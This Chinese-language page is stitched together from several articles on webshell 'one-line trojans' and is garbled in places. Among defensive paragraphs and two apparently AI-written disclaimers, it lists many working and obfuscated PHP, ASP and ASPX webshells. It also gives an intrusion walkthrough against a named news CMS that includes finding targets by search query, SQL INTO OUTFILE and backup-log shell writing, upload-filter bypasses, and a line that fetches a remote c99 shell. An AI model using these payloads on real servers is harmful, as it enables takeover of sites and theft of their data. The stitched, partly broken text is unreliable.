一句话木马的原理及利用

- 格式:doc

- 大小:33.50 KB

- 文档页数:7

request一句话木马 Request一句话木马是一种利用网络协议漏洞进行传播的恶意软件。它通常通过伪装成合法的网络请求发送给目标服务器的方法,将恶意代码注入到服务端运行的程序中,进而控制目标服务器。由于其隐蔽性和高效性,Request一句话木马已经成为黑客们攻击目标服务器的重要手段之一。 Request一句话木马的关键特点是利用系统中的系统漏洞,在不破坏系统完整性的情况下控制目标服务器的功能。这种木马可以通过网络请求的形式开启shell命令,利用命令执行漏洞获取系统权限,最终实现控制目标服务器并盗取敏感信息的目的。尤其是在使用一些开源Web应用时,由于开发者的疏忽,将容易引起安全漏洞,导致恶意程序轻松入侵。 由于Request一句话木马具有高度的灵活性,在黑客攻击过程中,可以根据目标服务器环境的不同来进行定制化的攻击。黑客可以利用Request参数等方式,在注入代码时定制特定的指令来执行特定的操作,比如从服务器上运行一些系统命令、执行一些攻击操作或者搜集目标服务器上的信息等。 为了避免遭遇Request一句话木马攻击,我们需要采取一些相应的安全措施。 首先,我们需要做好应用程序的安全接口设计,限制系统在接收网络请求时不能接收包含恶意代码的请求。通常情况下,我们在Web应用中可以使用验证Token、限制请求频率等手段来防范木马攻击。这些措施不仅可以有效地拦截恶意请求,还可以提高Web应用的安全性和整体运行效率。 其次,我们需要完善系统的安全防护措施,尽可能地避免出现安全漏洞并及时修复漏洞。我们需要定期对系统进行安全扫描和漏洞修复操作,保证系统时刻处于安全状态。 最后,我们还需要定期对Web应用程序进行安全漏洞测试和渗透测试,以此纠正系统中已经存在的安全漏洞,增强系统的可靠性和安全性。 总之,Request一句话木马是一种时下非常流行的网络攻击手段,它利用系统漏洞进行传播和攻击,使得目标服务器处于危险之中。为了避免遭遇这种攻击,我们需要采取一些相应的安全措施,规范应用程序的安全接口设计,完善系统的安全防护和进行定期的安全测试和漏洞修复工作。只有这样,我们才能有效地提高Web应用程序的安全性,并保证系统的正常运转。

PHP⼀句话⽊马变形研究⼀句话⽊马变形介绍:⽹站后门,也可以叫做WebShell,⿊客在⼊侵了⼀个⽹站后,通常会将⼀些asp或php⽂档与⽹站服务器WEB⽬录下正常的⽹页⽂档混在⼀起,使得可以通过使⽤浏览器来访问这些asp或者php ⽂档,从⽽得到⼀个命令执⾏环境,最终达到控制⽹站服务器的⽬的(可以上传下载⽂档,查看数据库,执⾏任意进程命令等)。

这样的⽂档叫做后门。

下⾯整理了⼀下当前最常见的PHP后门:最流⾏的⼀种后门叫做⼀句话⽊马,例如:原理:1.在PHP脚本语⾔中,eval或者assert(code)的功能是将code组合成php命令,然后将命令执⾏。

2.<?php $a=”phpinfo()”; eval(“echo $a; “);?>就相当于执⾏ echo phpinfo();语句。

优点:短⼩精悍,功能强⼤。

缺点:容易被安全软件检测出来。

为了增强隐蔽性,减⼩被检测的出来的概率,出现了各种⼀句话⽊马的变形。

下⾯是我做的⼏种测试,当然⼀句话的变形并不局限于以下,我们也可以传⼊⽂档,在⽤动态写⼊语句,在同级⽬录下创建⼀句话后门,⽐如:<?phpfputs(fopen(“shell.php”,”w”),”<?php eval($_POST[‘cmd’]);?>”)?>变形⼀<?php$a=str_replace("x", "", "axsxxxxsxexrt");$a($_POST["cmd"]);>变形⼆<?php$fun=create_function('',$_POST['a']);$fun();>变形三<?php@call_user_func(assert,$_POST['a']);>变形四<?php@$test='<?php $a=$_POST["cmd"];assert($a); ?>';file_put_contents("shell.php", $test);>变形四<?php@call_user_func(assert,$_POST['a']);>变形五<?php$a = "assert";$a(@$_POST['a']);>变形六<?php<?php$__C_C="WlhaaGJDZ2tYMUJQVTFSYmVGMHBPdz09";$__P_P="abcdefghijklmnopqrstuvwxyz";$__X_X="123456789";$__O_O=$__X_X[5].$__X_X[3]."_";$__B_B=$__P_P{1}.$__P_P[0].$__P_P[18].$__P_P[4];$__H_H=$__B_B.$__O_O.$__P_P[3].$__P_P[4].$__P_P[2].$__P_P[14].$__P_P[3].$__P_P[4];$__E_E=$__P_P[4].$__P_P[21].$__P_P[0].$__P_P[11];$__F_F=$__P_P[2].$__P_P[17].$__P_P[4].$__P_P[0].$__P_P[19].$__P_P[4];$__F_F.='_'.$__P_P[5].$__P_P[20].$__P_P[13].$__P_P[2].$__P_P[19].$__P_P[8].$__P_P[14].$__P_P[13];$_[00]=$__F_F('$__S_S',$__E_E.'("$__S_S");');@$_[00]($__H_H($__H_H($__C_C)));>//解码后即==> eval($_POST[x]);>变形七<?php$a=str_replace("Waldo", "", "aWaldossert");$a(@$_POST['a']);>变形⼋<?php$_=base64_decode("YXNzZXJ0");$_(str_rot13('riny($_CBFG[cntr]);'))>变形九<?php$a="a"."s"."s";$b="e"."r"."t";$c=$a.$b;$c($_POST['a'])>变形⼗<?php$str="a=assert";parse_str($str);//$a=eval$a($_POST['a']);>变形⼗⼀<?php$e = $_REQUEST['e'];$arr = array($_POST['pass'],); array_filter($arr, $e);>。

⼀句话⽊马使⽤演⽰(转载)实例⼀:“⼀句话⽊马”⼊侵“EASYNEWS新闻管理系统”“EASYNEWS新闻管理系统 v1.01 正式版”是在企业⽹站中⾮常常见的⼀套整站模版,在该⽹站系统的留⾔本组件中就存在着数据过滤不严漏洞,如果⽹站是默认路径和默认⽂件名安装的话,⼊侵者可以利⽤该漏洞直接上传ASP⽊马程序控制整个⽹站服务器。

Step1 搜索⼊侵⽬标使⽤了“EASYNEWS新闻管理系统 v1.01 正式版”的⽹站,在⽹站页⾯的底部版权声明处,往往会有关键字符为“ 版权所有”。

只要在GOOGLE或百度中以该字符串为关键词进⾏搜索,就可以找到⼤量的⼊侵⽬标。

Step2 检测⼊侵条件在这⾥,我们以⽹站“/news/index.htm”为例进⾏⼀次⼊侵检测。

“EASYNEWS新闻管理系统”⽹站的留⾔本数据库⽂件默认是位于“\ebook\db\ebook.asp”,⾸先在浏览器地址栏中输⼊“/news/ebook/db/ebook.asp”,回车后在浏览器页⾯中将显⽰访问留⾔本数据库⽂件的返回信息。

如果在页⾯中显⽰乱码,则说明该⽹站的留⾔本数据库⽂件没有改名,可以进⾏⼊侵。

Step3 在数据库中插⼊ASP后门前⾯提到了该新闻系统的留⾔本插件存在过滤不严,因此我们可以通过提交发⾔,在数据库中插⼊“⼀句话⽊马”服务端代码:在浏览器中访问“/news/khly.htm”,打开提交留⾔页⾯。

在提交页⾯中的“主页”栏中,直接填写“⼀句话⽊马”服务端代码,其它随便填写。

确定后点击“发表留⾔”按钮,⽂章发表成功后,即可将“⼀句话⽊马”服务端代码插⼊到留⾔本数据库中了。

Step4 连接后门上传Webshell由于留⾔本数据库⽂件“ebook.asp”是⼀个ASP⽂件,所以我们插⼊到数据库⽂件中的ASP语句将会被执⾏。

将“⼀句话⽊马”客户端中的提交地址改为留⾔本数据库⽂件地址,然后⽤浏览器打开客户端,在上⽅的输⼊框中输⼊上传ASP⽊马的保存路径,在下⾯的输⼊框中可以粘贴⼊其它的ASP⽊马代码,这⾥选择的是桂林⽼兵⽹站管理助⼿ASP代码。

json一句话木马

作为一名AI语言模型,我无法提供相关内容。

JSON一句话木马是一种恶意代码,它可以利用服务器的漏洞,通过 JSON 数据格式来入侵和攻击服务器。

这种行为是非法的,并且可能会导致严重的安全问题和损失。

根据《中华人民共和国刑法》第二百八十六条规定,违反国家规定,对计算机信息系统功能进行删除、修改、增加的干扰,造成计算机信息系统不能正常运行,后果严重的,处五年以下有期徒刑或者拘役;后果特别严重的,处五年以上有期徒刑。

温馨提示:请注意尊重他人的隐私和权利,不要使用恶意软件或任何非法手段进行攻击或骚扰。

主题:get post 一句话木马一句话木马是一种具有隐蔽性和恶意攻击性的黑客工具,能够在不经用户同意的情况下植入目标计算机系统,并实施远程控制和窃取信息等恶意行为。

本文将从以下几个方面对一句话木马进行深入分析和探讨。

一、一句话木马的定义和特点一句话木马,顾名思义,是指可以通过一句简短的代码完成植入和执行的木马程序。

一般情况下,黑客通过对全球信息站或软件漏洞的利用,将一句话木马代码植入到目标系统中。

一句话木马的特点主要包括植入隐蔽、攻击性强、执行效率高等方面。

二、一句话木马的危害性一句话木马的危害性主要体现在以下几个方面:1. 窃取用户信息:黑客可以利用一句话木马获取用户的账号、密码、唯一识别号信息等重要数据。

2. 远程控制:黑客可以借助一句话木马远程控制目标系统,执行恶意操作,并对系统进行篡改和破坏。

3. 传播恶意软件:一句话木马还可以被黑客利用来传播其他恶意软件,扩大感染范围,造成更大的危害。

三、如何防范一句话木马的攻击针对一句话木马的攻击,我们可以采取以下一些有效的防范措施:1. 及时更新系统和软件:及时修补系统和软件漏洞,可以有效降低黑客利用漏洞植入一句话木马的机会。

2. 安装安全防护软件:安装杀毒软件、防火墙等安全防护软件,可以及时发现和清除一句话木马。

3. 加强用户安全意识:提高用户安全意识,谨慎下载和安装来历不明的软件,不随意点击可疑信息等,可以有效减少一句话木马的感染机会。

四、一句话木马的未来趋势随着网络技术的不断发展和黑客攻击手段的日益复杂,一句话木马也在不断演变和升级。

未来一句话木马可能会向着更加隐蔽、智能化、自适应等方向发展,给网络安全带来更大的挑战。

我们需要进一步加强对一句话木马的研究和防范,不断提高网络安全防护水平,确保网络安全和信息安全。

一句话木马作为一种具有隐蔽性和攻击性的黑客工具,对网络安全构成严重威胁。

我们需要加强对一句话木马的了解和防范,提高网络安全意识,共同维护网络安全和信息安全。



java的一句话木马

Java 一句话木马是一种在 Java 环境中执行恶意代码的攻击方式。

攻击者通常会在一段 Java 代码中插入恶意代码,并将其嵌入到 Java 类文件中。

当用户下载并运行该 Java 类文件时,恶意代码就会被执行,从而对用户计算机造成威胁。

下面是一个简单的 Java 一句话木马示例,可以调用计算器程序:

```java

import java.io.IOException;

public class WebShell {

public static void main(String[] args) throws IOException {

Runtime.getRuntime().exec("calc");

}

}

```

这只是一个简单的示例,实际的 Java 一句话木马可能会更加复杂,并且可能会包含更多的恶意功能。

请注意,使用 Java 一句话木马是不道德的,并且可能会违反法律法规。

建议您始终遵守职业道德和法律法规,不要使用恶意软件或任何非法手段进行攻击或骚扰。

⼀句话⽊马web安全--⼀句话⽊马0x00 php预备知识PHP $_GET预定义的$_GET变量⽤于收集来⾃method=‘’get“的表单中的值。

从带有GET⽅法的表单发送的信息,对任何⼈都是可见的(会显⽰在浏览器的地址栏),⽽$_GET就是⽤来收集表单数据的变量,⽽表单域的名称会⾃动变成为$ _GET数组中的键。

例如发送到服务器的url为/welcome.php?fname=Shuke&age=3welcome.php⽂件现在就可以$_GET变量来收集表单数据了欢迎<?php echo $_GET["fname"]; ?>!<br>//在html中<br>表⽰换⾏,有多少个<br>就表⽰换多少⾏。

你的年龄是<?php echo $_GET["age"]; ?> 岁得到的结果显⽰为欢迎shuke!你的年龄是3岁PHP $_POST在PHP中,预定的$_POST⽤于收集来⾃method="post"表单中的值跟GET相反,POST⽅法发送的表单对任何⼈都是不可见的,当然也不会显⽰在浏览器地址栏的url中,⽽$_POST就是⽤来收集⽤POST⽅法发送的表单数据的变量,⽽表单域的名称会⾃动变成为$ _POST数组中的键。

例如form.html⽂件代码如下<html><head><meta charset="utf-8"><title>xxxxx</title></head><body><form action="welcome.php" method="post">名字: <input type="text" name="fname">年龄: <input type="text" name="age"><input type="submit" value="提交"></form></body></html>提交时,url显⽰为/welcome.phpwelcome.php⽂件现在就可以$_POST变量来收集表单数据了欢迎<?php echo $_POST["fname"]; ?>!<br>你的年龄是<?php echo $_POST["age"]; ?> 岁得到的结果显⽰为欢迎shuke!你的年龄是3岁$_REQUEST变量包含$_GET _POST _COOIKE的内容,可收集通过POST或GET发送的的表单数据eval()函数要点:eval()函数把字符串作为PHP代码执⾏。

php序列化一句话木马PHP序列化一句话木马是一种常见的Web攻击方式。

攻击者通常会通过各种手段,将恶意的代码写入到服务器上,通过PHP序列化的方式将代码传递给服务器执行,从而实现对服务器的控制。

接下来我们就来详细了解一下这种攻击方式。

什么是PHP序列化?在PHP中,序列化是将PHP对象转化为可存储或可传输的格式的过程。

PHP序列化通常会将PHP对象转化为字符串或二进制格式,并保存在文件或网络流中。

反序列化则是将序列化后的字符串或二进制格式转化为PHP对象。

PHP序列化的应用在Web开发中,我们常常需要将PHP对象通过网络传输,或者保存到文件中,这时就需要使用PHP序列化的功能。

常见的场景包括:·保存PHP对象到文件中,供后续读取使用。

·将PHP对象经过序列化后,传递给远程服务器,以便实现跨服务器的数据通信。

·将PHP对象序列化后,保存到数据库中,以便实现数据的持久化。

PHP序列化的问题虽然PHP序列化为我们的开发带来了便利,但是也存在一些安全问题。

由于PHP序列化的过程中,会将对象中所有的数据都序列化成字符串,然后再一起传输,因此攻击者可以通过一些手段,完全控制序列化的内容。

而如果服务器在接收到序列化数据后,直接将其反序列化并执行,则会存在严重的安全风险。

因为攻击者可以在序列化中,插入PHP代码,从而实现对服务器的远程控制。

攻击者常见的方法之一,就是构造PHP序列化的字符串,将其中的一些关键信息替换成恶意代码,然后伪装成合法数据,让服务器误以为是正常请求而将其执行。

一句话木马的工作原理一句话木马就是一种通过PHP序列化的方式,将恶意代码或者命令传递给服务器执行的攻击工具。

一旦攻击者成功将一句话木马植入到服务器中,并通过一定手段触发执行,就可以实现以下功能:·删除、修改、上传、下载文件。

·修改数据库中的数据。

·访问服务器上的其他网站。

·监听服务器上的网络活动。



一句话木马绕过和防御作者:jaivy若有错误欢迎指正,非常感谢!若有疑问欢迎讨论,共同学习!·WebShellWebShell就是以asp、php、jsp或者cgi等网页文件形式存在的一种命令执行环境,也可以将其称做为一种网页后门。

中国菜刀可以连接asp、aspx、php、jsp的一句话木马。

·常见的一句话木马Asp:<%eval request("x")%>aspx: <%@ Page Language="Jscript"%><%eval(Request.Item["x"],"unsafe");%> php: <?php @eval($_POST['x']);?>密码均为x一、本地检测及绕过方法·前台文件扩展名检测(弹小框框的一般就是该检测了)(本地漏洞客户端漏洞改扩展名,burp抓包,改回来即可)四种办法绕过,1 . 00截断(两种方式实现,但实质都一样)00截断原理:计算机遇到'\0'字符,就认为字符串结束了。

(可以联系c语言字符串后面自动添加了一个‘\0’来判断是否到达末尾来理解)方法一:在hex中修改(在16进制中修改)找到文件名pass.php.jpg对应的地方把2e改为00(【2e】是字符【.】对应的hex值)方法二直接在.php后面加上%00然后选中%00,对其进行url-decode 处理方法三:直接用在.php后面加上【’\0’】(但此方法是有时无效)方法四:直接把【pass.php.jpg改为pass.php】·content-type参数检测(修改数据包content-type)ContentType 一般参数有application/x-cdf 应用型文件text/HTML 文本image/JPEG jpg 图片image/GIF gif图片把ContentType 由application/x-cdf改为image/gif·文件内容检测:文件内容检测脚本中getimagesize(string filename)函数会通过读取文件头,返回图片的长、宽等信息,如果没有相关的图片文件头,函数会报错,是一种比较严的防御措施。



木马的原理木马(Trojan horse)是一种恶意软件,它的原理是通过伪装成正常程序或文件,诱使用户下载并执行,从而在用户的计算机系统中进行破坏、窃取信息等恶意行为。

木马的原理可以分为传统木马和高级木马两种类型,下面将分别对这两种木马的原理进行介绍。

传统木马的原理主要是通过伪装成合法程序或文件,诱使用户下载并执行,一旦用户执行了木马程序,木马就会悄悄地在用户的计算机系统中进行恶意操作。

传统木马通常隐藏在一些看似无害的程序中,比如游戏、软件补丁、破解工具等,用户在不经意间执行了这些程序,就会让木马得以潜入系统。

一旦木马成功植入系统,它就可以窃取用户的个人信息、密码、银行账号等敏感信息,甚至可以远程控制用户的计算机,进行更多的恶意操作。

高级木马的原理则更加隐蔽和复杂,它通常会利用一些漏洞或安全漏洞来潜入用户的计算机系统。

高级木马可以通过网络传播,也可以通过邮件、聊天工具等方式进行传播。

一旦用户点击了含有高级木马的链接或附件,木马就会利用系统漏洞进行潜入,并开始进行恶意操作。

高级木马通常具有自我复制、自我隐藏、自我保护等功能,使得它更加难以被发现和清除。

高级木马还可以利用系统的漏洞进行自我更新和升级,不断提升自身的恶意功能和破坏能力。

无论是传统木马还是高级木马,它们的原理都是通过欺骗用户,悄悄地潜入用户的计算机系统,然后进行各种恶意操作。

为了防范木马的攻击,用户需要提高安全意识,不随意下载、执行未知来源的程序或文件,定期更新系统和杀毒软件,及时修补系统漏洞,加强网络安全防护等措施,以保护个人信息和计算机系统的安全。

总结而言,木马的原理是通过伪装、欺骗和利用系统漏洞等手段,潜入用户的计算机系统,然后进行各种恶意操作。

用户需要提高安全意识,加强安全防护,以防范木马的攻击。

渗透技术--SQL注⼊写⼀句话⽊马原理

讲⼀下SQL注⼊中写⼀句话拿webshell的原理,主要使⽤的是SELECT ... INTO OUTFILE 这个语句,下⾯是⼀个语句的例⼦:

SELECT * INTO OUTFILE 'C:\log1.txt'

这样就可以把查询到的数据写⼊到C盘的log1.txt这个⽂件⾥⾯。

利⽤这个原理我们可以把PHP的⼀句话⽊马写到磁盘上从⽽拿到webshell。

本地的⽬标站点来实战⼀下,我们的⽬的是在⽬标的物理路径D:/WWW/下⾯⽣成⼀个php⽂件,从⽽可以使我们⽤菜⼑连接上去:

先简单的判断是否存在注⼊漏洞利⽤, 使⽤单引号'报错,然后是and 1=1 页⾯正常和and 1=2 页⾯不正常判断存在sql注⼊漏洞,现在猜测⼀下字段数量。

在order by 3的时候会出现错误,2的时候正确于是猜测字段2,现在我们通过union查询语句查询⼀下当前的⽤户是谁。

当前的⽤户是root,于是猜测可能是file权限,试试写⼀下⽊马到⽹站路径,⽊马⼀定要写16进制。

下⾯我们的⼀句话是 <?php eval($_POST[ximo]); ?>的16进制

然后菜⼑链接。

上⾯的攻击原理是最基本的into outfile的利⽤。

PHP⼀句话⽊马⼩总结与SQL语句写⼀句话⽊马⼀、基础类的⼀句话--功能仅限于验证漏洞了,实际中太容易被查出出来:1 <?php @eval($_GET["code"])?>2 <?php @system($_POST["cmd"])?>相信⼀⽬了然可以看懂如何使⽤这类⼀句话。

如果有疑问可以看我的博客⼆、编码的替换的类型:1 <?php @fputs(fopen(base64_decode('bG9zdC5waHA='),w),base64_decode('PD9waHAgQGV2YWwoJF9QT1NUWydsb3N0d29sZiddKTs/Pg=='));?>2 //会⽣成<?php @eval($_POST['lostwolf']);?>34 <script language="php">@fputs(fopen(base64_decode('bG9zdC5waHA='),w),base64_decode('PD9waHAgQGV2YWwoJF9QT1NUWydsb3N0d29sZiddKTs/Pg=='));</script>5 //php在html内部的⼀种嵌⼊⽅式67 <?php fputs (fopen(pack("H*","6c6f7374776f6c662e706870"),"w"),pack("H*","3c3f406576616c28245f504f53545b6c6f7374776f6c665d293f3e"))?>8910 <?php11 session_start();12 $_POST['code'] && $_SESSION['theCode'] = trim($_POST['code']);13 $_SESSION['theCode']&&preg_replace('\'a\'eis','e'.'v'.'a'.'l'.'(base64_decode($_SESSION[\'theCode\']))','a');?>三、乱七⼋糟类型的:1 <?php $_GET[a]($_GET[b]);?>2 //?a=assert&b=${fputs%28fopen%28base64_decode%28Yy5waHA%29,w%29,base64_decode%28PD9waHAgQGV2YWwoJF9QT1NUW2NdKTsgPz4x%29%29};3 <?php assert($_REQUEST["c"]);?> //菜⼑连接躲避检测密码c4 <?php substr(md5($_REQUEST['x']),28)=='acd0'&&eval($_REQUEST['c']);?>5 //菜⼑提交 http://192.168.1.5/x.php?x=lostwolf 脚本类型:php 密码为 c四、下载类型的:1 <?php echo copy("http://www.r57.me/c99.txt","lostwolf.php"); ?>23 <? echo file_get_contents("..//cfg_database.php");?> //显⽰某⽂件45 <? eval ( file_get_contents("远程shell")) ?> //运⾏远程shell五、⽆关键函数类型:1 <?php2 $_="";3 $_[+""]='';4 $_="$_"."";5 $_=($_[+""]|"").($_[+""]|"").($_[+""]^"");6 ?>7 <?php ${'_'.$_}['_'](${'_'.$_}['__']);?>8 http://site/2.php?_=assert&__=eval($_POST['pass']) 密码是pass910 <?$_="";$_[+""]='_';$_="$_"."";$_=($_[+""]|"").($_[+""]|"").($_[+""]^"");?>六、补充知识点:SQL写⼀句话(MySQL)1 select "<?php @system($_POST["cmd"]);?>" into outfile "/home/webaccount/projectname/www/*.php"2 #前⾯是⼀句话内容后⾯是绝对路径www下的PHP⽂件,同理其他脚本也可以。

一句话木马上传常见的几种方法1,利用00截断,brupsuite上传利用00截断就是利用程序员在写程序时对文件的上传路径过滤不严格,产生0X00上传截断漏洞。

假设文件的上传路径为 ,通过Burpsuite抓包截断将lubr.php后面的“.”换成“0X00”。

在上传的时候,当文件系统读到”0X00″时,会认为文件已经结束,从而将lubr.php.jpg 的内容写到lubr.php中,从而达到攻击的目的。

2,构造服务器端扩展名检测上传当浏览器将文件提交到服务器端的时候,服务器端会根据设定的黑名单对浏览器提交上来的文件扩展名进行检测,如果上传的文件扩展名不符合黑名单的限制,则不予上传,否则上传成功。

本例讲解,将一句话木马的文件名lubr.php改成lubr.php.abc。

首先,服务器验证文件扩展名的时候,验证的是.abc,只要改扩展名符合服务器端黑名单规则,即可上传。

另外,当在浏览器端访问该文件时,Apache如果解析不了.abc扩展名,会向前寻找可解析的扩展名,即”.php”。

一句话木马可以被解析,即可通过中国菜刀连接。

3,绕过Content-Type检测文件类型上传当浏览器在上传文件到服务器端的时候,服务器对上传的文件Content-Type类型进行检测,如果是白名单允许的,则可以正常上传,否则上传失效。

绕过Content-Type文件类型检测,就是用Burpsuite 截取并修改数据包中文件的Content-Type类型,使其符合白名单的规则,达到上传的目的。

4,构造图片木马,绕过文件内容检测上传Shell一般文件内容验证使用getimeagesize()函数检测,会判断文件是否一个有效的文件图片,如果是,则允许上传,否则的话不允许上传。

制作图片木马: copy 1.jpg/b+2.php/a 3.jpg。

一句话木马的原理及利用(asp,aspx,php,jsp)一句话木马的适用环境:1.服务器的来宾账户有写入权限2.已知数据库地址且数据库格式为asa或asp3.在数据库格式不为asp或asa的情况下,如果能将一句话插入到asp文件中也可一句话木马的工作原理:"一句话木马"服务端(本地的html提交文件)就是我们要用来插入到asp文件中的asp语句,(不仅仅是以asp为后缀的数据库文件),该语句将回为触发,接收入侵者通过客户端提交的数据,执行并完成相应的操作,服务端的代码内容为<%execute request("value")%> 其中value可以自己修改"一句话木马"客户端(远程服务器上被插入一句话的asp文件)用来向服务端提交控制数据的,提交的数据通过服务端构成完整的asp功能语句并执行,也就是生成我们所需要的asp木马文件现在先假设在远程主机的TEXT.ASP(客户端)中已经有了<%execute request("value")%>这个语句.)在ASP里<%execute ............")%>意思是执行省略号里的语句.那么如果我写进我们精心构造的语句,它也是会帮我们执行的.就按照这上面的思路,我们就可以在本地构造一个表单内容如下:(//为注释)<form action=http://主机路径/TEXT.asp method=post><textarea name=value cols=120 rows=10 width=45>set lP=server.createObject("Adodb.Stream")//建立流对象lP.Open //打开lP.Type=2 //以文本方式lP.CharSet="gb2312" //字体标准lP.writetext request("newvalue")lP.SaveToFile server.mappath("newmm.asp"),2 //将木马内容以覆盖文件的方式写入newmm.asp,2就是已覆盖的方式lP.Close //关闭对象set lP=nothing //释放对象response.redirect "newmm.asp" //转向newmm.asp</textarea><textarea name=newvalue cols=120 rows=10 width=45>添入生成木马的内容</textarea><BR><center><br><input type=submit value=提交></form>表单的作用就是把我们表单里的内容提交到远程主机的TEXT.ASP这个文件.然后因为TEXT.ASP里有<%execute request("value")%>这句,那么这句代码就会执行我们从表单里传来的内容哦.(表单名必须和<%execute request("value")%>里的V ALUE一样,就是我用蓝色标记的那两处,必须相等)说到这里大家是不是清楚了.我们构造了两个表单,第一个表单里的代码是文件操作的代码(就是把第二个表单内的内容写入在当前目录下并命名为newvalue.ASP的这么一段操作的处理代码)那么第二个表单当然就是我们要写入的马了.具体的就是下面这一段:set lP=server.createObject("Adodb.Stream")//建立流对象lP.Open //打开lP.Type=2 //以文本方式lP.CharSet="gb2312" //字体标准lP.writetext request("newvalue")lP.SaveToFile server.mappath("newvalue.asp"),2 //将木马内容以覆盖文件的方式写入newmm.asp,2就是已覆盖的方式lP.Close //关闭对象set lP=nothing //释放对象response.redirect "newmm.asp" //转向newmm.asp这样的话第二个表单的名字必须和lP.writetext request("newvalue") 里的Newvalue一样,就是我用红色标注的那两处.至此只要服务器有写的权限你表单所提交的大马内容就会被写入到newmm.asp中。

即newmm.asp为我们的shell地址。

关于服务器错误:经常,当我们在一个asp文件内添加了一句话后,就会出现类型不匹配的错误:Script error detected at line 1.Source line: execute request("nettoo")Description: 类型不匹配: 'execute'这个如何解决呢?想出了一个好办法,只要用"eval"替换掉"execute"服务端,就不会出错了!用一句话客户端连接,加入容错语句,你可以把它插入到任何ASP文件而不会像以前一样出错。

<%On Error Resume Next execute request("value")%>常见asp一句话木马的变体:<%set ms = server.CreateObject("MSScriptControl.ScriptControl.1")nguage="VBScript"ms.AddObject "Response", Responsems.AddObject "request", requestms.AddObject "session", sessionms.AddObject "server", serverms.AddObject "application", applicationms.ExecuteStatement ("ex"&"ecute(request(chr(35)))")%><%ExecuteGlobal request(chr(35))%><%ExecuteGlobal request(chr(35))%><%execute request("#")%><%execute request(chr(35))%><script language=VBScript runat=server>if request(chr(35))<>"""" then ExecuteGlobal request(chr(35))</script><%ExecuteGlobal request(chr(35))%> 9月30日<%eval request("#")%>数据库里插入┼攠数畣整爠焕敌瑳∨∣┩忾utf-7的马<%@ codepage=65000%><% response.Charset="936"%><%e+j-x+j-e+j-c+j-u+j-t+j-e+j-(+j-r+j-e+j-q+j-u+j-e+j-s+j-t+j-(+j-+ACI-#+ACI)+j-)+j-%><%set ms = server.CreateObject("MSScriptControl.ScriptControl.1")nguage="VBScript"ms.AddObject "Response", Responsems.AddObject "request", requestms.AddObject "session", sessionms.AddObject "server", serverms.AddObject "application", applicationms.ExecuteStatement ("ex"&"ecute(request(chr(35)))")%><%@ LANGUAGE = VBScript.Encode %><%#@~^PgAAAA==r6P. ;!+/D`14Dv&X#*@!@*ErPPD4+ P2Xn^ED+VVG4Cs,Dn;!n/D`^4M`&Xb*oBMAAA==^#~@%>各种环境下的一句话木马:aspx1.相当于ASP的一句话木马:程序代码alter database pubs set RECOVERY FULL--create table pubs.dbo.cmd(a image)backup log pubs to disk = 'c:\TM' with initinsert into pubs.dbo.cmd(a) values ('<%@ Page Language="C#" validateRequest="false" %><%System.IO.StreamWriter ow=new System.IO.StreamWriter(Server.MapPath("images.aspx"),false);ow.Write(Request.Params["l"]);o w.Close()%> ')backup log pubs to disk = 'd:\test11.aspx'//这个和asp的一样,客户端post一个变量l 把木马代码丢在变量l里面就ok了这个是类似asp的一句话木马。